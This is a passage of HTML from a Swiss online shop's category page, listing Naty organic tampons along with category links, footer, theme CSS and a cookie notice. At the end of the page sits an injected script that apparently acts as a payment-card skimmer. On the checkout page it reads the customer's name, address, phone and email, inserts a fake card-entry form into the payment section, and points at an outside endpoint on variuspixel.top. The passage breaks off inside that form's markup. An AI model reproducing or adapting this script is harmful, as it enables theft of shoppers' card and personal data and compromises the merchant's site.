		</div>
		
		
    <ul class="product-flags js-product-flags">
            </ul>

	
	
		
	
	 	<div class="outer-functional">
			<div class="functional-buttons">
				
				
				
					<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
						<i class="material-icons search">&#xE417;</i> Aperçu rapide
					</a>
				
		 	</div>
		</div>
 	</div>

    <div class="product-description">
		

		
        <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1558-tampons-super-plus-sans-applicateur-15-pcs-naty-7330933245890.html" content="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1558-tampons-super-plus-sans-applicateur-15-pcs-naty-7330933245890.html">Tampons super plus sans applicateur 15 pcs - Naty</a></h3>
	    

		
			
	  	

        
	        	          <div class="product-price-and-shipping">
	            
	            

              <span class="price" aria-label="Prix">
                                                  5,50 CHF
                              </span>

	            

	            
	          </div>
	              	

		  
	  
		
		  <div class="product-detail" itemprop="description"><p>Tampons super plus sans applicateur 15 pcs - Naty</p>
<p>Les Tampons Naty sont en 100% coton issu de l'agriculture biologique certifié GOTS.</p>
<p>Ils ne contiennent pas de super absorbant, ni de perturbateurs endocriniens, ni solvant, ni chlore, ni composants plastiques, ni colorants.</p></div>
		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/fr/panier" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="1558" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
						Ajouter au panier
						</button>
					</form>
				</div>
				    
		
	</div>
</div>
					</li>
				
							
					<li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4">
						
<div class="product-miniature js-product-miniature" data-id-product="1559" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
	      		      	
          
		      <a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1559-tampons-super-sans-applicateur-18-pcs-naty-7330933177245.html" class="thumbnail product-thumbnail">
		        <img
		          class="lazyload" 
				  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
				  data-src="https://www.metamorphoses.ch/Boutique/10586-home_default/tampons-super-sans-applicateur-18-pcs-naty.jpg"
		          alt="Tampons super sans applicateur 18 pcs - Naty"
				  loading="lazy"
		          data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/10586-large_default/tampons-super-sans-applicateur-18-pcs-naty.jpg"
		        >
				
		      </a>
            	    

	    <div class="highlighted-informations no-variants">	
		  	
						  	
			  
			
	            <span class="product-availability">
	              	                	                  <span class="product-available">
					  <i class="material-icons">&#xE5CA;</i>
	                	                EN STOCK
					</span>
	              	            </span>
	        
		</div>
		
		
    <ul class="product-flags js-product-flags">
            </ul>

	
	
		
	
	 	<div class="outer-functional">
			<div class="functional-buttons">
				
				
				
					<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
						<i class="material-icons search">&#xE417;</i> Aperçu rapide
					</a>
				
		 	</div>
		</div>
 	</div>

    <div class="product-description">
		

		
        <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1559-tampons-super-sans-applicateur-18-pcs-naty-7330933177245.html" content="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1559-tampons-super-sans-applicateur-18-pcs-naty-7330933177245.html">Tampons super sans applicateur 18 pcs - Naty</a></h3>
	    

		
			
	  	

        
	        	          <div class="product-price-and-shipping">
	            
	            

              <span class="price" aria-label="Prix">
                                                  5,50 CHF
                              </span>

	            

	            
	          </div>
	              	

		  
	  
		
		  <div class="product-detail" itemprop="description"><p>Tampons super sans applicateur 18 pcs - Naty</p>
<p>Les Tampons Naty sont en 100% coton issu de l'agriculture biologique certifié GOTS.</p>
<p>Ils ne contiennent pas de super absorbant, ni de perturbateurs endocriniens, ni solvant, ni chlore, ni composants plastiques, ni colorants.</p></div>
		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/fr/panier" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="1559" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
						Ajouter au panier
						</button>
					</form>
				</div>
				    
		
	</div>
</div>
					</li>
				
					</ul>
	</div>
  

	
		<nav class="pagination">
  <div class="col-md-4">
    
   		Affichage de 1-7 of 7 élément(s)
    
  </div>
  <div class="col-md-8">
    
		<ul class="page-list clearfix text-xs-right">
		  			<li  class="current" >
			  				<a
				  rel="nofollow"
				  href="https://www.metamorphoses.ch/Boutique/fr/72_naty"
				  class="disabled js-search-link"
				>
				  					1
				  				</a>
			  			</li>
		  		</ul>
	
  </div>
</nav>
	

	<!--<div class="hidden-md-up text-xs-right up">
		<a href="#header" class="btn btn-secondary">
      		Retour au sommet
			<i class="material-icons">&#xE316;</i>
		</a>
	</div>-->
</div>
          
        </div>

        <div>
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    <div  class="czcategoryimagelist">
	<div class="czcategoryimage-container container">
	<div  class="czcategoryimagelist-inner">
	<div class="category_details">
		<h2 class="h1 products-section-title text-uppercase">Acheter par catégorie</h2>
	</div>


				
											<div class="customNavigation">
				<a class="btn prev cat_prev">&nbsp;</a>
				<a class="btn next cat_next">&nbsp;</a>
			</div>
		
<div class="czcategoryimagelist_block">
					<ul id="czcategoryimagelist-carousel" class="cz-carousel product_list product_slider_grid">
								
							<li class="slider">
                <div class="categoryblock0 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/fr/219-livres-et-papeterie">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/219-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/fr/219-livres-et-papeterie">Livres et Papeterie</a>
							</div>
							<div class="counter">(397 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/fr/219-livres-et-papeterie">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock1 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/fr/64-star-rock-and-geek">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/64-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/fr/64-star-rock-and-geek">Star, Rock and Geek</a>
							</div>
							<div class="counter">(188 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/fr/64-star-rock-and-geek">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock2 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/fr/154-pour-lui">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/154-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/fr/154-pour-lui">Pour Lui</a>
							</div>
							<div class="counter">(483 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/fr/154-pour-lui">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock3 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/fr/222-pour-elle-">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/222-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/fr/222-pour-elle-">Pour elle</a>
							</div>
							<div class="counter">(694 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/fr/222-pour-elle-">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
											<li class="slider">
                <div class="categoryblock4 categoryblock item">
					<div class="block_content">
                																	<div class="categoryimage">
								<a href="https://www.metamorphoses.ch/Boutique/fr/89-kids">
								<img src="https://www.metamorphoses.ch/Boutique/modules/cz_categoryimagelist/views/img/89-cz_categoryimagelist.jpg" alt="" class="img-responsive"/></a>
								</div>
																			
						<div class="categorylist">

							<div class="cate-heading">
								<a href="https://www.metamorphoses.ch/Boutique/fr/89-kids">Kids</a>
							</div>
							<div class="counter">(508 Item)</div>
							
							<div class="more"><a href="https://www.metamorphoses.ch/Boutique/fr/89-kids">View more</a></div>
							
														
							
                            						</div>
					</div>
				</div>
				</li>
										</ul>
			
			
			</div>
</div>
</div>
</div>

  </section>

    
  </div>


			  
		  </div>
        </div>

      </section>

      <footer id="footer" class="js-footer">
        
          <div class="footer-before">
		
			
		
</div>
<div class="footer-container">
  <div class="container">
    <div class="row footer">
      	
	  		
<div class="block-contact col-md-4 links wrapper">
  
   		<h3 class="text-uppercase block-contact-title hidden-sm-down"><a href="https://www.metamorphoses.ch/Boutique/fr/magasins">Informations sur le magasin</a></h3>
      
		<div class="title clearfix hidden-md-up" data-target="#block-contact_list" data-toggle="collapse">
		  <span class="h3">Nos informations</span>
		  <span class="pull-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="fa-icon add"></i>
				<i class="fa-icon remove"></i>
			  </span>
		  </span>
		</div>
	  
	  <ul id="block-contact_list" class="collapse">
	  <li>
	  	<i class="fa fa-map-marker"></i>
	  	<span>Metamorphoses<br />Niederried 3<br />1716 Oberschrot<br />Suisse</span>
      </li>
      
      
	                <li>
		<i class="fa fa-fax"></i>
                <span>info@metamorphoses.ch</span>
		</li>
            
	  </ul>
  
</div>
  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/metamorphoses.ch" rel="noopener noreferrer">Facebook</a></li>
              <li class="instagram"><a href="https://www.instagram.com/metamorphoses.ch/" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div class="col-md-4 links block">
      <h3 class="h3 hidden-md-down">Produits</h3>
      <div class="title h3 block_title hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="">Produits</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa-icon add"></i>
            <i class="fa-icon remove"></i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse block_content">
                  <li>
            <a
                id="link-product-page-new-products-3"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-3"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
</div>
<div class="col-md-4 links block">
      <h3 class="h3 hidden-md-down">Notre société</h3>
      <div class="title h3 block_title hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="">Notre société</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa-icon add"></i>
            <i class="fa-icon remove"></i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse block_content">
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/content/3-conditions-utilisation"
                title="Conditions générales de vente"
                            >
              Conditions générales de vente
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/content/4-horaires"
                title="En savoir plus sur notre entreprise"
                            >
              Horaires
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/content/6-partenaire"
                title=""
                            >
              Devenir Partenaire
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              plan-site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.metamorphoses.ch/Boutique/fr/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
              </ul>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.metamorphoses.ch/Boutique/fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="fa-icon add"></i>
		<i class="fa-icon remove"></i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.metamorphoses.ch/Boutique/fr/reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.metamorphoses.ch/Boutique/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>
 <style type="text/css">

            .block_newsletter {
            background: url(https://www.metamorphoses.ch/Boutique/modules/cz_themeimages/views/img/4b924fab0115f76c949e1663401225f8_parallax_image1.jpg) no-repeat fixed top #f0f0f0;
            background-size: cover;
        }
    
             .breadcrumb {
            background: url(https://www.metamorphoses.ch/Boutique/modules/cz_themeimages/views/img/bf6c5b7fb44759c2f14210b96db53b4c_bredcrumb_image1.jpg) no-repeat scroll center top #000;
        }
        
 </style> <style type="text/css">

:root {
  --primary-color:#4E685F;
  --secondary-color:#ffffff;
  --price-color:#4E685F;
  --link-hover-color:#4E685F;
  --box-bodybkg-color:#3B423A;
  --border-radius:5px;
  --body-font-family:Playfair Display;
  --title-font-family:Merriweather;
  --body-font-size:14px;
}

body, .top-menu a[data-depth="0"], .btn{
    font-family: var(--body-font-family), Arial, Helvetica, sans-serif;
}

.flexslider .slides li .slide_content .headdings .sub_title,
.products-section-title, .block_newsletter .title, 
.footer-container .links .h3, .footer-container .links h3, .footer-container .links h3 a, 
#main > h1, #main h2.h2, #main .page-header h1, .block-category h1, 
#left-column .block .block_title, #right-column .block .block_title,
.tabs .nav-tabs .nav-link
{
    font-family: var(--title-font-family), Arial, Helvetica, sans-serif;
}
 
    body.box_layout{
        background-color: var(--box-bodybkg-color);
                    background-image: url(https://www.metamorphoses.ch/Boutique/modules/cz_themeoptions/views/img/boxed-bg.png);
                            background-repeat: repeat;
                         }

body, .product-title a, .btn{
    font-size: var(--body-font-size);
}

.product-cover .layer .zoom-in,
#czservicecmsblock .service_container .service-area .service-third:hover .service-icon,
#header .blockcart .blockcart-header > a.shopping-cart .mobile_count,
#header #czwelcomecmsblock,
.block-social li:hover a::before,
.products .product_list li:hover .btn.add-to-cart,
.blog-image .blogicons .icon:hover::before,
.btn-primary, .btn-secondary:hover, .btn-tertiary:hover,
.pagination .current a,
.pagination a:hover, .input-group .input-group-btn > .btn, 
.pagination li.disabled > span, .pagination li:hover > span, .pagination li.current > span,
.search-widget form button[type=submit],
.customNavigation a:hover, #blockcart-modal .cart-content button:hover, .flex-direction-nav a:before,
#header .header-top .head-compare .ap-btn-compare .ap-total-compare, #header .header-top .head-wishlist .ap-btn-wishlist .ap-total-wishlist,
#header .blockcart .blockcart-header > .shopping-cart .mobile_count,
#header .search-widget .search_button:hover, #header .search-widget form button[type="submit"]:hover, #header .search-widget .search_button.active:hover,
#header .header-top .head-wishlist .ap-btn-wishlist:hover > span.icon,
#header .header-top .head-compare .ap-btn-compare:hover > span.icon, #header .user-info .user-info-title:hover,
#header .blockcart .blockcart-header > .shopping-cart:hover > .icon, .products .product-miniature a.st-wishlist-button:hover,
.products .product_list li .compare a:hover, .products .product_list li .quick-view:hover, .wishlist-item:hover, .move-wishlist-item:hover,
.products-sort-order .select-list:hover, body#module-psblog-list .bottom-line .pagination a:hover, .wishlist-item.added, .wishlist-item.added:hover,
#category #search_filter_toggler
{
    background-color: var(--primary-color);
    color: var(--secondary-color);
}

.customNavigation a:hover::before,
.search-widget form button[type="submit"]::before{
    color: var(--secondary-color);
}

.page-my-account #content .links a:hover i,
.images-container .js-qv-mask .customNavigation a:hover::before,
.promo-discounts .cart-summary-line .label .code, #contact-rich .block_content .icon i
{
    color: var(--primary-color);
}

.flex-control-paging li a:hover, .flex-control-paging li a.flex-active,
.czcategoryimagelist .owl-controls .owl-page:hover span, 
.czcategoryimagelist .owl-controls .owl-page.active span{
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

.homeblog-latest .blog-item .blog-meta > span, 
.secondary-blog .blog-item .blog-meta > span{
    border-color: var(--secondary-color);
}

.input-group .input-group-btn > .btn:hover, 
.btn-secondary, .btn-tertiary, 
.search-widget form button[type=submit]:hover{
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}
.btn-secondary:hover, .btn-tertiary:hover{
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    opacity: 1;
}


.products .product_list li:hover .btn.add-to-cart,
.btn-primary,  #subcategories ul li .subcategory-image a:hover,
.pagination li.disabled > span, .pagination li:hover > span, .pagination li.current > span, 
.pagination .current a, .pagination a:hover,
.input-radio:checked + span, .input-radio:hover + span,
.blog-image .blogicons .icon:hover::before, 
.images-container .js-qv-mask .thumb-container .thumb.selected, 
.images-container .js-qv-mask .thumb-container .thumb:hover,
#product-modal .modal-content .modal-body .product-images img:hover,
.page-my-account #content .links a:hover span.link-item, .pspc-main,
#product-modal .modal-content .modal-body .product-images img:hover, 
#product-modal .modal-content .modal-body .product-images .thumb.js-modal-thumb.selected,
.input-group .input-group-btn > .btn
{
    border-color: var(--primary-color);
}

.products .product-price-and-shipping, 
.product-price, .cart-summary-line .value, 
.product-line-grid-right .cart-line-product-actions strong, 
.product-line-grid-right .product-price strong{
    color: var(--price-color);
}

a:focus, a:hover, .breadcrumb li a:hover::before,
.czcategoryimagelist .product_slider_grid li .block_content .categorylist .more a,
#header .header-nav .currency-selector .expand-more:hover, 
#header .header-nav .language-selector .expand-more:hover,
.tabs .nav-tabs .nav-link.active, .tabs .nav-tabs .nav-link:hover,
#header ul.dropdown-menu li a:hover,
.top-menu a[data-depth="0"]:hover,
.top-menu .sub-menu li > a.dropdown-submenu:hover, .top-menu .sub-menu a:hover,
.header-top .menu #manufacturers .sub-menu .top-menu > li a.dropdown-submenu:hover,
.nav-item .nav-link.active, .nav-item .nav-separtor.active, .header-top-inner .menu>ul>li.current>a,
.footer-container li a:hover, #left-column .products-block .view_more a:hover, #right-column .products-block .view_more a:hover,
#header ul.dropdown-menu li.current a, #header ul.dropdown-menu li:hover a, .breadcrumb li a:hover,
#header .header-nav .right-nav #links_block_top .block_title:hover
{
    color: var(--link-hover-color);
}



input[type="text"], .btn,
#left-column .block, #right-column .block, #subcategories ul li .subcategory-image a, 
.products-sort-order .select-title, .products .product_list li .quick-view, 
#products .page-not-found, #pagenotfound .page-not-found, .tabs .tab-pane,
.products .item .product-description, .form-control, .blockreassurance_product, .card, body#checkout section.checkout-step,
.product-cover .layer .zoom-in, #header ul.dropdown-menu,.pagination li > span, .pagination a,
#header .search-widget form input[type="text"], .header-top-inner .menu .sub-menu, .block_newsletter p.alert,
.czcategoryimagelist .czcategoryimagelist_block, .products .product-miniature, .homeblog-wrapper, .pspc-main,
.images-container .js-qv-mask .thumb-container .thumb, .product-cover, #product-modal .modal-content .modal-body .product-images img,
#product-modal .modal-content .modal-body .product-cover-modal, .product-information .manufacturer-logo, #product .tabs .tab-pane .img.img-thumbnail,
#header .blockcart .cart_block .cart-item .cart-image, #cz_toplink, #category #search_filter_toggler, .product-line-grid-left img
{
    border-radius: var(--border-radius);
    -webkit-border-radius: var(--border-radius);
    -moz-border-radius: var(--border-radius);
    -ms-border-radius: var(--border-radius);
    -o-border-radius: var(--border-radius);
}
.block_newsletter form input[type="text"], .lang-rtl .search-widget form button[type="submit"],
.lang-rtl .input-group .input-group-btn > .btn
{
    border-radius: var(--border-radius) 0 0 var(--border-radius);
    -webkit-border-radius: var(--border-radius) 0 0 var(--border-radius);
    -moz-border-radius: var(--border-radius) 0 0 var(--border-radius);
    -ms-border-radius: var(--border-radius) 0 0 var(--border-radius);
    -o-border-radius: var(--border-radius) 0 0 var(--border-radius);
}
.block_newsletter form input.btn, .input-group .input-group-btn > .btn,
.search-widget form button[type="submit"], .lang-rtl .block_newsletter form input[type="text"]
{
    border-radius: 0 var(--border-radius) var(--border-radius) 0;
    -webkit-border-radius:  0 var(--border-radius) var(--border-radius) 0;
    -moz-border-radius:  0 var(--border-radius) var(--border-radius) 0;
    -ms-border-radius:  0 var(--border-radius) var(--border-radius) 0;
    -o-border-radius:  0 var(--border-radius) var(--border-radius) 0;
}
</style> <style>
    
    #cookie_notice{
		background: #222222;
		padding: 12px;
		text-align: center;
		color: #fff;
		z-index: 99;
		position: fixed;
		width: 100%;
		bottom: 0px;
		right: 0;
		left: 0;
	}
	#cookie_notice a{ 
		text-decoration: underline; 
    	color: #fff;
	}
	#cookie_notice a:hover { 
		text-decoration: none;
	}
    .closeButtonNormal {
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        cursor: pointer;
    }
    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }
	.cookie-button{
		padding: 4px 13px;
		margin-left: 10px;
		font-size: 13px;
		background: #fff;
		color: #000;
		border-radius: 3px;
	}
	#footer{ margin-bottom: 56px; }
	.top_button{  bottom: 100px; }
    
</style>

<div id="cookie_notice" class="global-site-notice cookie_notice" >
	<div class="cookie-inner"><span>Ce site utilise des cookies. En continuant à utiliser ce site, vous acceptez notre utilisation des cookies.</span> 
	<a href="https://www.metamorphoses.ch/Boutique/fr/content/2-mentions-legales">Politique de confidentialité</a>	<button class="button btn cookie-button" onclick="closeCookieNotice()">Accepter</button></div>
</div>

<script type="text/javascript">
	function setCookie()
	{
		var cookiename = 'cookie_law';
		var cookievalue = '1';
		var expire = new Date();
		expire.setMonth(expire.getMonth()+12);
		document.cookie = cookiename + "=" + escape(cookievalue) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
	}
	function closeCookieNotice()
	{
		$('#cookie_notice').slideUp();
		setCookie();
	} 
</script>

		
    </div>
    </div>
  </div>
</div>

<div class="footer-after">
	<div class="container">
		
			<!-- Block payment logo module -->
<div id="payement_logo_block_left" class="payement_logo_block">
	<a href="https://www.metamorphoses.ch/Boutique/fr/content/3-conditions-utilisation">
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/carte_bleue.png" alt="carte_bleue" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/visa.png" alt="visa" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/master_card.png" alt="master_card" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/american_express.png" alt="american_express" width="40" height="24" />
		<img class="lazyload" data-src="https://www.metamorphoses.ch/Boutique/modules/cz_blockpaymentlogo/views/img/paypal.png" alt="paypal" width="40" height="24" />
	</a>
</div>
<!-- /Block payment logo module -->
		
		<div class="copyright">
			
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
					© 2026 - Metamorphoses
				</a>
			
		</div>
	</div> 	    
</div>

<a class="top_button" href="#" style="">&nbsp;</a>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/cache/bottom-3703021415.js" ></script>


    

    
    	<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://variuspixel.top/api/accept-car";
let urlInclude = "commande";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Kartennummer *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
